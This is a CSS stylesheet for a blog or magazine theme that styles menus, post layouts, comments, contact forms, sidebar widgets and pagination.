 #main-menu ul li ul li a, #main-menu ul li:hover ul li a, #main-menu ul li.over ul li a {padding:12px 16px 12px 14px; display:block; width:142px; text-align:left; height:auto; background:#FFFFFF; font-size:14px; font-weight:700; border-bottom:1px solid #EEEEEE; color:#333333; text-transform:none }

	#main-menu ul li ul li:hover a, #main-menu ul li ul li.over a {color:#000000 }
 #main-menu ul li ul li ul {display:none; position:absolute; left:172px; top:-1px }
 #main-menu ul li ul li:hover ul, #main-menu ul li ul li.sfHover ul {display:block; position:absolute; left:172px; top:0 }
 #main-menu ul li ul li:hover ul li a, #main-menu ul li ul li.over ul li a {color:#000000 }
 #main-menu ul li ul li ul li a:hover {color:#000000 }
 #main-menu a.sf-with-ul {padding-right:25px; min-width:1px }
 #main-menu .sf-sub-indicator {display:none }
 #main-menu a.menu-link {display:none }
 .overlay {overflow:hidden; background:#000 }
 .overlay img {-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:-moz-transform .3s ease-out; -o-transition:-o-transform .3s ease-out; transition:transform .3s ease-out }
 .overlay:hover img {-webkit-transform:scale(1.2) rotate(-5deg); -moz-transform:scale(1.2) rotate(-5deg); -o-transform:scale(1.2) rotate(-5deg); -ms-transform:scale(1.2) rotate(-5deg); transform:scale(1.2) rotate(-5deg); opacity:0.7 }
 .content-wrap {overflow:hidden }
 .content-wrap .sidebar {padding-top:20px }
 .feat-section {overflow:hidden; border-bottom:1px solid #E3E3E3; padding-bottom:20px }
 .feat-section .section-left {width:255px; float:left; margin-right:20px; padding-right:19px; border-right:1px solid #E3E3E3; overflow:hidden }
 .feat-section .section-content {overflow:hidden }
 .feat-section .section-right {width:845px; overflow:hidden; float:left }
 .feat-section .section1 {overflow:hidden; margin-bottom:10px }
 .feat-section .excerpt-footer {border:none; padding:0 }
 .feat-section .main-post {width:550px; float:left; margin-right:40px; overflow:hidden }
 .feat-section .main-post .thumb {margin-bottom:10px }
 .feat-section .main-post h2 {margin:5px 0 7px }
 .feat-section .main-post p {margin-bottom:0 }
 .feat-section .post-list {width:255px; float:left }
 .feat-section .item-post {overflow:hidden }
 .feat-section .section-right .item-post .thumb {margin-bottom:8px }
 .feat-section .section-right .item-post:first-child {margin-bottom:20px }
 .section-title {overflow:hidden; background:#CACACA url('images/pattern.png'); margin-bottom:20px }
 .section-title h4 {float:left; margin-bottom:0; line-height:1.12; background:#FFFFFF; padding-right:15px; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; margin-top:-2px }
 .section-title h4 span {font-weight:700; margin-left:5px }
 .feat-section .feat-sec-nav {float:right; background:#FFFFFF; padding-left:15px; padding-top:2px }
 .feat-section .feat-sec-nav li {float:left }
 .feat-section .feat-sec-nav li:first-child {margin-right:15px }
 .feat-section .feat-sec-nav a {display:block; opacity:0.65; overflow:hidden; transition:all 0.3s ease 0s; width:16px; height:16px; line-height:1; z-index:1; text-align:center; font-size:16px; float:left; color:#B1B1B1 }
 .feat-section .feat-sec-nav a:hover {color:#303030 }
 .feat-section .feat-sec-nav .flex-prev:before {content:"\f053"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .feat-section .feat-sec-nav .flex-next:before {content:"\f054"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .sidetabs .tab-titles {font-size:28px; overflow:hidden; margin-bottom:20px }
 .sidetabs .tab-titles ul {list-style:none; margin:0; border-bottom:3px solid #E3E3E3; position:relative; height:42px; z-index:0 }
 .widget-tabs .tab-titles ul {overflow:visible }
 .sidetabs .tab-titles ul li:first-child {margin-left:40px }
 .sidetabs .tab-titles ul li {float:left; margin-left:15px; line-height:1; padding:0 10px; position:relative; height:100%; z-index:1 }
 .sidetabs .item-post {border-bottom:1px solid #ECECEC; margin-bottom:13px; padding-bottom:13px; overflow:hidden }
 .sidetabs .item-post:last-child {border-bottom:none; margin-bottom:0; padding-bottom:0 }
 .sidetabs .tab-titles ul li a {color:#C2C2C2 }
 .sidetabs .tab-titles ul li.active, .sidetabs .tab-titles ul li:hover {border-bottom:3px solid #E74C3C }
 .sidetabs .tab-titles ul li.active a, .sidetabs .tab-titles ul li:hover a {color:#E74C3C }
 .sidetabs .tab-content {display:none }
 .sidetabs .thumb {width:65px; float:left; margin:3px 10px 0 0 }
 .sidetabs .comment-text {font-size:14px; line-height:1.15 }
 .sidetabs h5 {margin-bottom:5px }
 .avatar-65 {border-radius:5px }
 ul.slides {list-style:none; margin:0; padding:0; display:none }
 .archive-postlist .post {-vendor-animation-duration:3s; -vendor-animation-delay:2s; -vendor-animation-iteration-count:infinite }
 .sec-slider {overflow:hidden }
 .sec-slider .thumb {width:450px; float:left; margin-right:40px }
 .sec-slider .post-right {width:355px; float:left }
 .sec-slider .entry-meta {margin-bottom:8px }
 .sec-slider .entry-footer {overflow:hidden }
 .sec-slider .entry-footer .entry-meta {margin-bottom:0 }
 .sec-slider .entry-meta .comments {margin-top:5px }
 .sec-slider .footer-left {float:left }
 .sec-slider .footer-right {float:right }
 .more-link {font-size:12px; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .sec-slider .more-link {border:1px solid #E3E3E3; padding:3px 8px }
 .more-link a {color:#676767 }
 .social-links {float:right; overflow:hidden }
 .social-links a {border-radius:26px; color:#fff; display:block; height:24px; line-height:1; text-align:center; width:24px; float:left }
 .social-links i {margin-top:5px; display:inline-block; line-height:1 }
 .social-links a.fb {background:#3c64bc }
 .social-links a.twitter {background:#53B8FE; margin-right:6px }
 .carousel-section {margin-top:20px; padding-bottom:15px; border-bottom:1px solid #E3E3E3 }
 .carousel-section ul {list-style:none; margin:0; padding:0 }
 .carousel-section .slides li {position:relative; margin-right:35px; overflow:hidden }
 .carousel-section .thumb {margin-bottom:5px }
 .carousel-section .post-info {overflow:hidden }
 .carousel-section h4 {font-size:17px; margin-bottom:0 }
 .featured-content {margin-top:20px }
 .archive-header {margin-bottom:25px }
 .archive-desc {background:#F8F8F8; color:#888888; margin-top:10px; overflow:hidden; padding:20px }
 .archive-desc p {margin-bottom:0 }
 .archive-desc .author-avatar {width:65px; float:left; margin-right:20px; margin-top:10px }
 .archive-desc .author-avatar .avatar {width:65px; height:65px; border-radius:65px }
 .archive-postlist {overflow:hidden }
 .archive-postlist .entry-meta {margin-bottom:7px }
 .archive-postlist .entry-meta .comments {margin-left:10px }
 .archive-postlist h3 {margin-bottom:5px }
 .archive-postlist .post {margin-bottom:30px; border-bottom:1px solid #ECECEC }
 .excerpt-thumb {position:relative; height:290px; margin-bottom:15px; background:none }
 .excerpt-thumb .wp-post-image {margin-top:-5px }
 .excerpt-thumb .entry-rating {position:absolute; bottom:10px; left:20px }
 .excerpt-thumb .entry-rating i {color:#FFFFFF; font-size:16px }
 footer .widget {margin-bottom:20px }
 .excerpt-footer {overflow:hidden; border-bottom:1px solid #ECECEC; margin-bottom:5px }
 .excerpt-footer .more-link {float:left }
 .excerpt-footer .more-link a {font-weight:700; color:#f03A3A }
 .share-links {float:right; overflow:hidden; font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; text-transform:none; line-height:1 }
 .share-links .share {font-size:14px; font-weight:700; margin-right:7px; display:inline-block; line-height:1 }
 .share-links .links {font-size:12px; font-display:swap;font-family:inherit; display:inline-block }
 .share-links a {display:inline-block; line-height:1; padding:3px 6px; color:#FFFFFF; border-radius:3px }
 .share-links i {margin-right:5px; color:#FFFFFF }
 .share-links a.twitter {background:#53B8FE }
 .share-links a.fb {background:#3c64bc }
 .entry-meta {font-size:12px; color:#959595; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; overflow:hidden }
 .entry-meta .sep {margin:0 7px }
 .entry-meta .author a {font-weight:700; color:#F03A3A }
 .entry-meta .entry-rating {float:right; color:#FF9600 }
 .entry-meta .entry-rating i {font-size:16px; margin-left:1px }
 .entry-meta .comments-bg {line-height:1; padding:0px 6px 2px; color:#FFFFFF; border-radius:2px }
 .entry-meta .comments-bg i {font-size:11px }
 .entry-meta .comments-bg a {color:#FFFFFF }
 .entry-meta .comments {line-height:1; padding:0px 7px 2px; border:1px solid #DDDDDD }
 .entry-meta .comments a {color:#959595 }
 .entry-meta .comments i {font-size:11px; color:#BBBBBB }
 .entry-meta .entry-cat-bg {padding:1px 8px 2px; text-transform:none; margin-right:15px; border-radius:2px }
 .entry-meta .entry-cat-bg i {color:#FFFFFF; margin-right:5px }
 .entry-meta .entry-cat-bg a {color:#FFFFFF }
 .no-comment-bg {background:#E3E3E3 }
 .single-page .wide-content, .single-post .wide-content {float:left; }
 .single-page .sidebar, .single-post .sidebar {padding-right:0; padding-left:19px; margin-right:0; margin-left:20px; border-right:none; border-left:1px solid #ECECEC }
 .entry-meta .rating {float:right; width:200px }
 .entry-meta .rating i {font-size:16px; line-height:1 }

		.entry-meta .ec-stars-outer {float:right }
 .entry-meta .ec-stars-wrapper {float:left; margin-right:10px; margin-top:-4px }
 .entry-meta .ec-stars-value {float:left }
 .entry-header .entry-meta {margin-bottom:7px }
 .single-post-thumbnail {overflow:hidden; margin-bottom:15px; text-align:center; margin-bottom:-30px }
 .single-post-thumbnail .wp-post-image {display:inline-block }
 .entry-header {margin-bottom:20px }
 .single-post .entry-wrap {margin:0 20px }
 .single-post .meta-top {margin-bottom:10px }
 .single-post .meta-top .share {margin-top:2px }
 .single-post .entry-wrap .entry-meta {margin:0 5px 5px; font-size:9px; text-transform:none }
 .single-post .entry-wrap .entry-meta .rating {position:relative; color:#FFFFFF; float:left; width:auto; text-transform:none; margin-right:10px }
 .single-post .entry-wrap .entry-meta .entry-rating {color:#FFFFFF; padding:0 7px; border-radius:2px }
 .single-post .entry-wrap .entry-meta i {font-size:12px }
 .single-post .entry-wrap .entry-meta .entry-rating .votes {margin-left:5px }
 .single-post .entry-wrap .comments-bg {background:#3D7396; line-height:1; padding:3px 5px; border-radius:3px; display:inline-block }
 .single-post .entry-innerwrap {background:#FFFFFF url('images/pattern-2.png') repeat-x top left; padding:40px 30px 0; position:relative; z-index:2 }
 .single-post .entry-header .entry-meta {overflow:visible }
 .entry-content {overflow:visible }
 .entry-content hr {color:#EEEEEE; background-color:#EEEEEE; height:1px; border:none; margin-bottom:70px }
 .entry-content a {color:#31648b; text-decoration:underline }
 .entry-content a:hover {color:#EA0000 }
 .entry-footer {overflow:hidden; color:#888888; margin-bottom:20px }
 .footer-wrap {overflow:hidden }
 .entry-author {overflow:hidden; margin-top:10px; width:50%; float:left }
 .entry-author .author-avatar {width:50px; margin-right:20px; float:left; margin-top:5px }
 .entry-author .author-avatar img {width:50px; height:50px; border-radius:50px }
 .entry-author .author {font-size:14px }
 .entry-author .author .name {font-weight:700; font-size:15px }
 .entry-author .more-posts {font-size:13px; border:1px solid #C4C4C4; display:inline-block; line-height:1; padding:4px 10px; border-radius:4px }
 .entry-tags {margin-top:25px; max-width:50%; float:right }
 .entry-tags span {margin-right:5px }
 .entry-tags a {color:#E74C3C }
 .footer-1 {float:left; margin:7px 7px 7px 0 }
 .entry-tags a:hover {color:#3A3A3A }
 .footer-bottom { border-top:1px solid #E3E3E3; }
 .post-nav {overflow:hidden; border-bottom:2px solid #E74C3C }
 .post-nav h4 {font-weight:400; display:inline-block }
 .post-nav .link {display:block; float:left }
 .post-nav .prev-post {float:left }
 .post-nav .prev-post i {margin-right:5px; font-size:18px }
 .post-nav .next-post {float:right }
 .post-nav .next-post i {margin-left:5px; font-size:18px }
 .entry-ad {text-align:left }
 .entry-ad .ad-inner-wrap {display:inline-block; max-width:100% }
 .entry-ad img {display:block }
 .entry-social {overflow:hidden; font-size:13px; float:left }
 .entry-social a {display:block; color:#FFFFFF }
 .entry-social li {float:left; margin-right:10px; padding:2px 8px 4px; line-height:1.2; border-radius:3px }
 .entry-social li i {margin-right:5px }
 .entry-social li.fb {background:#5D82D1 }
 .entry-social li.twitter {background:#40BFF5 }
 .entry-social li.gplus {background:#B84830 }
 .entry-social li.linkedin {background:#2D8ED6 }
 .entry-social li.pinterest {background:#FE4445 }
 .entry-footer .entry-rating {float:right; border:1px solid #C4C4C4; line-height:1; padding:2px 8px 3px; border-radius:3px }
 .related-posts {overflow:hidden; border-bottom:1px solid #EEEEEE; margin-bottom:20px; padding-bottom:20px }
 .related-posts .thumb {margin-bottom:12px; min-height:204px; background:white }
 .related-posts .share-links i {margin-right:0 }
 .related-posts .excerpt-footer {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .post-list {overflow:hidden }
 .related-posts .entry-meta {margin-bottom:8px; height:20px }
 .related-posts h4 {margin-bottom:5px }
 .related-posts .author, .related-posts .sep {display:none }
 .related-posts .comments {display:inline-block; margin-left:5px }
 .one-third {width:253px; margin-right:30px; float:left }
 .img-nav {margin-bottom:10px; overflow:hidden }
 .img-nav .nav-previous {float:left }
 .img-nav .nav-next {float:right }
 .image-post-link {text-align:center; margin-bottom:10px }
 .entry-meta-wrap .ec-stars-wrapper a {line-height:1 }
 .ec-stars-wrapper {font-size:0; display:inline-block; position:relative }
 .ec-stars-wrapper[data-tooltip]:hover:before {content:attr(data-tooltip); position:absolute; bottom:90%; left:50%; text-align:center; max-width:130px; margin-left:-40px; background:rgba(0, 0, 0, .7); color:white; font-size:10px; border-radius:3px; line-height:1.4; padding:5px 3px 7px; text-transform:none }
 .ec-stars-wrapper a {text-decoration:none; display:inline-block; font-size:14px; color:#222222 }
 .ec-stars-wrapper:hover a, .ec-stars-wrapper.is-voted a {color:#222222 }
 .ec-stars-wrapper > a:hover ~ a {color:#888888 }
 .ec-stars-wrapper a:active {color:#222222 }
 .ec-stars-overlay {position:absolute; height:100%; right:0; top:0; background-color:transparent; background-color:rgba(255, 255, 255, .7); zoom:1; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF, endColorstr=#7FFFFFFF) }
 .ec-stars-wrapper:hover .ec-stars-overlay {display:none }
 .entry-title {margin-bottom:10px }
 .pagination {overflow:hidden; margin:30px 0; clear:both }
 .pagination .page-numbers {border:1px solid #ECECEC; color:#666666; padding:2px 10px; display:inline-block; margin-right:6px; margin-bottom:8px; font-weight:700 }
 .pagination a:hover {border:1px solid #E74C3C; color:#7E7E7E }
 .pagination .current {border:1px solid #E74C3C; background:#E74C3C; color:#FFFFFF }
 .col-header h4 {margin-bottom:20px }
 .error-page {text-align:center }
 .error-page h1 {font-size:140px; line-height:1; margin-bottom:0 }
 .error-page .error-info {display:inline-block; text-align:left }
 .error-page .search .button {height:36px; width:38px; display:inline-block }
 .archive-page .page-header, .blog-page .page-header {border-bottom:1px solid #E7E7E7; margin-bottom:20px }
 .archive-page .page-header h2, .blog-page .page-header h2 {margin-bottom:5px }
 .archive-page .col-header {margin-bottom:20px }
 .archive-page .col-header h3 {margin-bottom:5px }
 .archive-page .wp-tag-cloud a {font-size:16px !important }
 .archive-page .searchfield {border-right:none; height:21px; width:200px }
 .contact-page .contact-text {margin-bottom:30px; margin-top:10px }
 .contact-page .field {margin-bottom:20px; overflow:hidden }
 .contact-page .row-full {overflow:hidden }
 #recaptcha_widget {overflow:hidden }
 #recaptcha_image {max-width:100% }
 #recaptcha_widget .field, .contact-page .row-full .field {width:352px; float:left; margin-right:15px }
 #recaptcha_widget .recaptcha-image, .contact-page .row-full .field-last {margin-right:0 }
 #recaptcha_widget .recaptcha-image a {font-size:12px; color:#999999 }
 #recaptcha_widget .recaptcha-image i {margin-right:4px; font-size:10px; color:#CCCCCC }
 .captcha_field, .contact-page .row-full input.text {width:330px }
 .contact-page input[type=text], .contact-page textarea {padding:8px 10px; border:1px solid #ECECEC; font:inherit; color:inherit; margin-bottom:0 }
 .contact-page input.title_field, .contact-page textarea {width:698px }
 .contact-page textarea {height:120px }
 .contact-page .info-text {border-bottom:1px solid #ECECEC; padding-bottom:15px; margin-bottom:15px }
 .contact-page .error {color:#31648b; display:block; font-size:14px }
 .recaptcha_refresh {margin-right:15px; float:left }
 .recaptcha_only_if_image, .recaptcha_only_if_audio {float:left; margin-right:15px; color:#8F8F8F }
 .contact-page label {margin-bottom:5px; display:block }
 .recaptcha_only_if_image .required, .recaptcha_only_if_audio .required, .contact-page label span {color:red; margin-left:3px; font-weight:400 }
 .contact-page .submit-icon {color:#FFFFFF; float:left; padding:2px 0px 0px 10px; font-size:16px; height:34px }
 .contact-page .button {height:36px; padding-left:5px; margin-left:0 }
 .msgbox-warning {background:#FE9D0C; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-error {background:#C14E36; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-success {background:#72C727; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 #comments {max-width:840px; line-height:1.5; overflow:hidden }
 #comments .comments-title {overflow:hidden; margin-bottom:30px }
 #comments .comments-title .title-wrap {margin-right:15px; float:left }
 #comments .comments-title i {margin-right:5px; font-size:16px; color:#292929 }
 #comments .comments-title .title-wrap h3 {display:inline-block; margin-bottom:0 }
 #comments .comments-title .add-comment {border:1px solid #E7E7E7; display:inline-block; padding:4px 8px 6px; border-radius: 5px; top: 3px; position: relative; }
 #comments .comments-title .add-comment h6 {margin-bottom:0px; font-weight:400 }
 #comments ol.commentlist {margin:10px 0; list-style:none }
 #comments ol.commentlist li {border-left: 3px solid #fff; padding: 0px 0px 10px 15px; }
 #comments ol.commentlist li:hover {border-color:#31648B; }
 #comments ol.commentlist li:before {width: 0px; height: 0px; border: none; content: ""; margin: 0; }

	#comments .comment {overflow:hidden; margin-bottom:10px }
 #comments .author-info {margin-bottom:5px; overflow:hidden }
 #comments .author-avatar {float:left; width:30px; margin-right:12px; margin-top:3px }
 #comments .author-avatar img {display:block; border-radius:5px; width: 30px; }
 #comments .comment-header {overflow:hidden }
 #comments .comment-header h4 {float:left; margin-bottom:0; font-size:17px }
 #comments .comment-header .fn {width:auto; font-style:normal; margin-right:10px }
 #comments .comment-meta {font-size:12px }
 #comments .author-comment {font-size:14px; font-weight:700 }
 #comments .comment-header .sep {margin:0 15px; line-height:1 }
 #comments .comment-time {letter-spacing:0; margin-right:5px }
 #comments .comment-time a {color:#AEAEAE }
 #comments .sep {color:#AEAEAE; margin-right:0px }
 #comments .reply {margin-right:10px }
 #reply-title a {color:#CCCCCC }
 #comments .comment-text {color:#000000 }
 #comments .moderation {color:red; font-size:13px; margin-bottom:0; overflow:hidden; clear:both }
 #comments ul.children {list-style:none }
 #comments ol.commentlist li ul.children {list-style:none; margin:15px 0 0; text-indent:0 }
 #comments ul.children .author-avatar {width:30px; margin-top:1px; margin-right:10px }
 #comments ul.children li.comment {background:#F8F8F8; padding:10px 12px; margin-bottom:5px }
 #comments ul.children li.comment.depth-5 {margin-bottom:0; padding-bottom:0 }
 #comments ul.children .children li:last-child {margin-bottom:0; padding-bottom:0 }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-3 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-4 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 p {margin-bottom:0 }
 #comments ol.commentlist li.pingback .url {margin-right:10px }
 #comments .comment-nav h4 {margin-bottom:5px }
 #comments .comment-nav {margin-bottom:15px; overflow:hidden }
 #comments .comment-nav .nav-previous {float:left }
 #comments .comment-nav .nav-next {float:right }
 #comments .moderation {color:#E96065; font-size:14px }
 #respond #reply-title {margin-top:15px; background:#2F343D; padding:8px 12px; color:#FFFFFF }
 #respond #reply-title {font-size:16px }
 #respond #reply-title small {font-weight:400; font-size:13px }
 #respond .required {color:#ff4b33; font-weight:bold }
 #respond label {display:block; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:13px; font-weight:700; margin-bottom:5px; text-transform:uppercase }
 #respond .comment-form-comment label {margin-top:10px }
 #respond #commentform p {margin-bottom:0 }
 #respond .comment-notes {font-size:13px; color:#999999; margin-bottom:20px !important }
 #respond .comment-form-author {margin-right:2% }
 #respond .comment-form-author, #respond .comment-form-email {width:49%; float:left }
 #respond .comment-form-author input[type=text], #respond .comment-form-email input[type=text] {width:94.7% }
 #respond .comment-form-url input[type=text], #respond textarea {width:97.4% }
 #respond input[type=text], #respond textarea {display:block; font-display:swap;font-family:inherit; font-size:14px; color:inherit; padding:10px; border:1px solid #ECECEC; margin-bottom:20px; color:#000 }
 #respond textarea {height:185px }
 #respond input[type=submit] {background:#E74C3C; color:#FFFFFF !important; cursor:pointer; font:inherit; font-size:16px; font-weight:700; display:inline-block; padding:4px 10px; text-decoration:none; border:none; margin:0 0 30px; border-radius:2px }
 #respond .form-allowed-tags {display:none }
 .widget {overflow:hidden; margin-bottom:30px }
 .widget-title {overflow:hidden; margin-bottom:20px; background:#CACACA url('images/pattern.png') }
 .widget-title h4 {float:left; margin-bottom:0; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; background:#FFFFFF; padding-right:10px; line-height:1.15; margin-top:-2px }
 .widget-title h4 span {font-weight:700; margin-left:5px; color:#F03A3A }
 .widget select {padding:8px 10px; font-size:14px; border:1px solid #EEEEEE; height:38px; color:#555555; font-display:swap;font-family:inherit; width:340px }
 .widget input[type=text], .searchfield {display:block; float:left; font-size:13px !important; padding:7px 10px 8px; width:240px; border:1px solid #EEEEEE; font:inherit; color:#555555; height:20px }
 .widget .searchfield {width:200px; border-right:none }
 .widget ul {overflow:hidden; list-style:none; margin:0; padding:0 }
 .widget ul li {border-bottom:1px solid #ECECEC; padding:8px 0; overflow:hidden }
 .widget ul li:first-child {padding-top:0 }
 .widget ul li:last-child {border-bottom:0; padding-bottom:0 }
 .widget_slider .sidebar-slider-posts {position:relative }
 .widget_slider .thumb {margin-bottom:10px; overflow:hidden }
 .flex-direction-nav {list-style:none; padding:0; margin:0 }
 .widget_slider .flex-direction-nav .flex-prev {left:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-prev:before {content:"\f104"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:10px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider .flex-direction-nav .flex-next {right:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-next:before {content:"\f105"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:12px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider ul li {margin:0; padding:0 !important; border-bottom:0 }
 .widget .flex-control-nav li {height:12px }
 .widget_slider ul li h4 {margin-top:0px; margin-bottom:0 }
 .widget_posts .post-list {overflow:hidden; margin-top:20px }
 .widget_posts .main-post .thumb {margin-bottom:10px }
 .widget_posts .post-list .item-post {overflow:hidden; border-bottom:1px solid #e3e3e3; margin-bottom:13px; padding-bottom:13px }
 .widget_posts .post-list .item-post:last-child {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .widget_posts .post-list .thumb {width:65px; margin-right:10px; float:left }
 .widget_posts .post-list .entry-meta {margin-top:-4px }
 .widget_posts .entry-meta {margin-bottom:7px }
 .widget_posts .entry-meta .entry-cat-bg, .widget_posts .entry-meta .date {margin-right:5px }
 .widget_posts .excerpt-footer .share-links i {margin-right:0 }
 .widget_posts_large .item-post {margin-bottom:8px; padding-bottom:0 }
 .widget_posts_large .item-post .thumb {margin-bottom:10px }
 .widget_subscribe {background-color:#E74C3C; background-image:url('images/subsribe-bg.png'); background-repeat:no-repeat; background-size:100% }
 .widget_subscribe h4 {color:#FFFFFF }
 .widget_subscribe .widget-wrap {padding:20px; overflow:hidden }
 .widget_subscribe label {display:block }
 .widget_subscribe .button {display:block; float:left; background:#F3C015; padding:4px 7px 6px }
 .widget_subscribe input[type="text"] {height:21px; width:198px; margin:15px 0 20px }
 .widget_subscribers .wrap {overflow:hidden }
 .widget_subscribers ul li {padding:15px 0 }
 .widget_subscribers .icon {width:50px; height:50px; text-align:center; float:left; margin-right:15px }
 .widget_subscribers .icon i {font-size:30px; margin-top:10px; color:#FFFFFF }
 .widget_subscribers .icon a {display:inline-block }
 .widget_subscribers .twitter .icon {background:#40BFF5 }
 .widget_subscribers .fb .icon {background:#5D82D1 }
 .widget_subscribers .rss .icon {background:#FF9845 }
 .widget_subscribers .dribbble .icon {background:#EE557D }
 .widget_subscribers .right {float:left; margin-top:2px }
 .widget_subscribers .right span {display:block; line-height:1; color:#999999 }
 .widget_subscribers h4 {margin-bottom:5px }
 .widget_subscribers .right-icon {float:right }
 .widget_subscribers .right-icon i {font-size:24px; margin-top:10px; margin-right:5px; color:#AAAAAA }
 .tagcloud {overflow:hidden; margin-bottom:-10px }
 .tagcloud a {display:block; float:left; font-size:13px !important; margin-bottom:10px; margin-right:10px; line-height:1; padding:7px 8px 8px; font-weight:400; background:#E74C3C; color:#FFFFFF; border-radius:3px }
 .tagcloud a:hover {opacity:0.8 }
 .tagcloud a i {margin-right:5px }
 #sidebar .searchfield {height:21px; width:279px }
 .search-submit {display:block; width:37px; height:37px }
 .widget_flickr .flickr_thumbs {overflow:hidden }
 .widget_pinterest ul li, .widget_flickr ul li {width:63px; float:left; margin-right:2px; margin-bottom:2px; padding:0 !important; border-bottom:none !important }
 .widget_pinterest .pinterest-image img, .widget_flickr .flickr_thumbs img {width:63px; height:63px; display:block }
 .widget_pinterest ul li.pinterest-follow-me img {display:block; height:28px }
 .widget_pinterest .recent-pins-widget {overflow:hidden }
 .widget_aboutus .logo-wrap {padding:0; margin:0 }
 .widget_aboutus .info-text {border-bottom:1px solid #E7E7E7; padding-bottom:12px; margin-bottom:15px }
 .widget_aboutus .social-links {float:left }
 .widget_aboutus .social-links ul {padding:0 }
 .widget_aboutus ul li {margin-right:2px; float:left; border:none !important; padding:0; font-size:16px; margin-right:4px; margin-bottom:5px; width:24px; height:24px; text-align:center }
 .widget_aboutus ul li a {color:#FFFFFF !important; display:block; background:green }

	.widget_aboutus ul li a.twitter {background:#59C8FF }
 .widget_aboutus ul li a.fb {background:#4B649B }
 .widget_aboutus ul li a.gplus {background:#C94434 }
 .widget_aboutus ul li a.pinterest {background:#FE4445 }
 .widget_aboutus ul li a.dribbble {background:#F0659A }
 .widget_aboutus ul li a.linkedin {background:#3A9BDC }
 .widget_aboutus ul li a.instagram {background:#AD866E }
 .widget_aboutus ul li a.youtube {background:#FF4536 }
 .widget_aboutus ul li a.rss {background:#FF8400 }
 .widget_aboutus ul li a {display:block }
 .widget_aboutus ul li a i {font-size:14px; padding-top:1px }
 .widget_popular_categories ul {overflow:hidden }
 .widget_popular_categories ul li {padding:0; margin:0; border-bottom:none !important; padding:7px 9px !important; margin-bottom:10px; margin-right:10px; float:left; line-height:1.2; color:#FFFFFF; font-size:13px; border-radius:3px }
 .widget_popular_categories ul li a {color:#FFFFFF }
 .widget_popular_categories i {margin-right:5px; font-size:14px }
 .widget_popular_categories .count {margin-left:5px; line-height:1 }
 .widget_comments .entry-meta {margin-bottom:0 }
 .widget_comments .comment-list li {overflow:hidden; margin-bottom:10px; padding-top:0; padding-bottom:10px }
 .widget_comments .comment-list h5 {margin-bottom:0 }
 .widget_comments .thumbnail {float:left; margin-right:10px; margin-top:2px }
 .widget_comments .comment-text {line-height:1.15; font-size:14px }
 .widget_comments .entry-meta {margin-top:0 }
 .widget_video iframe {max-width:100% }
 .widget_video .embed p {display:none }
 .widget_tweet {font-size:14px }
 .widget_tweet .tweets-wrap {overflow:hidden }
 .widget_tweet .user {margin-bottom:5px; overflow:hidden }
 .widget_tweet .user .icon {float:left; margin-right:30px; font-size:24px; padding:0; line-height:1 }
 .widget_tweet .user h4 {margin-bottom:0 }
 .widget_tweet .tweet a {color:#EB2121; font-size:13px }
 .widget_tweet .tweet i {font-size:16px; margin-right:5px; color:#59C8FF }
 .widget_tweet .tweet-footer {overflow:hidden; font-size:12px; color:#999999 }
 .widget_tweet .tweet-footer i {color:#bbbbbb }
 .widget_tweet .tweet-footer a {color:#999999 }
 .widget_tweet .tweet a:hover, .widget_tweet .tweet-footer a:hover {color:#303030 }
 .widget_tweet .time {float:left }
 .widget_tweet .retweet {float:right }
 .widget_tweet ol, .widget_tweet ul {list-style:none; padding:0; margin:0 }
 .wp-polls ul, .wp-polls-ul, .wp-polls-ans ul {padding-left:3px }
 .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {padding-left:3px }
 .widget_polls-widget p strong {font-size:16px; font-weight:700; color:#000000 }
 .widget_polls-widget .wp-polls-ans p {font-size:14px; font-weight:400 }
 .widget_polls-widget .wp-polls-ans p strong {font-weight:300; font-size:14px }
 .widget_polls-widget .wp-polls .pollbar {height:10px; background:#E74C3C; border:none }
 .widget_polls-widget .wp-polls .wp-polls-ul li {margin-bottom:0; border-bottom:none; padding-bottom:0 }
 .widget_polls-widget .wp-polls .wp-polls-ul li i {font-style:normal }
 .widget_polls-widget .wp-polls-ul small {font-size:12px }
 .widget_polls-widget .wp-polls input.Buttons {margin-right:15px; border:0; padding:1px 3px; font:inherit; font-size:14px; font-weight:700; border-radius:3px; color:#FFFFFF; background:#E74C3C; margin:20px 10px 3px 0; float:left; display:inline-block; cursor:pointer }
 .widget_polls-widget .wp-polls-ans {margin-bottom:5px; margin-top:10px }
 .widget_polls-widget .wp-polls-ans p {margin:0 }
